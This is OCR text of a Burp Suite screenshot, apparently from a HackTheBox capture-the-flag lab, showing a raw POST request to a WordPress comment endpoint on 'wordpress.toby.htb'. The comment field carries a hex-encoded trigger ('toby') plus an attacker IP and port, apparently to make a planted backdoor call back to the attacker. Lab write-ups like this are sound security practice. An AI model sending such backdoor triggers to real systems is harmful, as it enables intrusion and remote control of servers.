 Send Cancel < ▾ > ▾ Target: http://wordpress.toby.htb HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: wordpress.toby.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://wordpress.toby.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://wordpress.toby.htb/2021/07/14/horses/?unapproved=2&moderation-hash=3e26e34ef1402459e17eff81b1d0d640
13 Cookie: wp-settings-time-2=1636232544
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 comment=746f627910.10.14.64%3A00&author=a&email=help%40toby.htb&url=http%3A%2F%2Ftest.toby.htb%2F&submit=
Post+Comment&comment_post_ID=5&comment_parent=0
INSPECTOR
? Search... 0 matches
Waiting